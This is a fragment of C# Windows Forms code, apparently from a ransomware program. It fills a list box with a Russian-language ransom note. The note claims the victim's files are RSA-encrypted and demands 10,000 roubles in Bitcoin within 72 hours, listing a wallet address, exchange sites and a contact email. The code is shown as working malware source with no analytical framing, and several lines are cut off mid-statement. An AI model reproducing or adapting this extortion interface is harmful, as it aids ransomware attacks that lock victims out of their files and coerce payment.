 backgroundWorker1.RunWorkerCompleted += new System.ComponentModel.RunWorkerCompletedEventHandler(b
listBox2.BackColor = System.Drawing.SystemColors.InactiveBorder;
listBox2.Font = new System.Drawing.Font("Arial Narrow", 11.25f, System.Drawing.FontStyle.Regular,
listBox2.ForeColor = System.Drawing.SystemColors.InactiveCaptionText;
listBox2.FormattingEnabled = true;
listBox2.ItemHeight = 20;
listBox2.Items.AddRange(new object[49]
{
"К сожалению вы взломаны.",
"  1.Что случилось с моими фаилами??? ",
"Ваши личные файлы, включая ваши фотографии, документы, видео и другие важные ",
"файлы на этом компьютере, зашифрованны с помощью RSA-2048, одного из самых",
"стойкого алгоритма шифрования. ",
"Алгоритм RSA генерирует открытый и закрытый ключи персонально для вашего компьютера.",
"Открытый ключ был использован для шифрования ваших файлов минуту назад.",
"Закрытый ключ, котрый необходим вам для расшифровки и востановления ваших",
"фаилов, отправлен на наш секретный сервер. У нас нет ни каких сомнений, что никто ",
"не сможет востановить ваши файлы, без вашего закрытого ключа.",
"Не тратьте своё время в пустую. Если вы всё же решитесь на это, сделайте резервные",
"копии, в случае изменения файлов,  даже нам не удастся ничего с ними сделать.",
"    2.Как расшифровать мои файлы???",
"Чтобы расшифровать и востановить ваши файлы, вы должны заплатить 10000руб.",
"за  ключ для дешифровки. Обратите внимание, что у вас есть ТОЛЬКО 72 ЧАСА для ",
"совершения платежа. Если ваш платёж не поступит в указанный срок, ваш закрытый ключ",
"будет автоматически удалён с нашего сервера.",
"В этом случае ваши файлы будут навсегда утерянны! ",
"Кроме того, рекомендуем вам не тратить своё время зря,потомучто иного способа",
"востановления фаилов, кроме внесения оплаты, попросту не существует.",
"    3.Как мне оплатить закрытый ключ???",
"Для обеспечения безопасности транзакции все платежи принимаются в Btcoin.",
"Вам нужно пополнит следующий Биткоин кошелёк:",
"                ",
"                         bc1qcmzxqunjy4jdprpz475kaprghgfnxqk9856zz5",
"  ",
"Вы можете произвести оплату биткоином при помощи биткоин-кошелька или ",
"воспользоваться услугами обменника, можете выбрать более удобный для вас способ.",
"Наиболее простым для вас способом будет воспользоваться обменником, для этого ",
"перейдите на один из сайтов:  ",
"             60cek.org",
"             baksman.org",
"Так же можете выбрать обменник сами по этому адресу:",
"              www.bestchange.ru  ",
"В этом нет ничего сложного. На сайте обменнника, в поле \"Отдаёте\" ужно выбрать",
"удобную для вас платёжную систему , в поле \"Получаете\" выбрать bitcoin.",
"Введите 10000 в поле \"Сумма\", сумма биткоина будет рассчитана автоматически ",
"далее заполните появившиеся поля,  в текстовое поле\"Кошелёк получателя\" ",
"ведите адрес нашего кошелька.",
"(Будьте очень внимательны,  в случае ошибки вы просто потеряете свои деньги.) ",
"    4.Как мне получить ключ???",
"Вам нужно отправить на почту revilsapport@mail.ru ваш персональный индификатор, ",
"он понадобится нам для генерации вашего ключа дешифровки.",
"По факту поступления средств на указанный нами биткоин адрес вам на почту в течении",
"одного робочего дня будут высланны ключ дешифровки и инструкции, по востановлению",